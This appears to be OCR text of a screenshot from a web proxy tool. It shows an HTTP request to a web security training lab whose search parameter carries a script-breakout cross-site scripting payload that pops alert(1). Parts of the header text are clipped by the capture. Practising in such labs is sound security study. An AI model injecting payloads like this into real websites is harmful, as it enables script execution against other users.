 Request
Pretty Raw Hex \n
1 GET /?search=</script><script>alert(1)</script> HTTP/2
2 Host: 0a32005604eb0bf080563f9c00ec0025.web-security-academy.net
3 Cookie: session=T5SHtNvgkavstblWoGcQduiQj8FK0YrG
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a32005604eb0bf080563f9c00ec0025.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18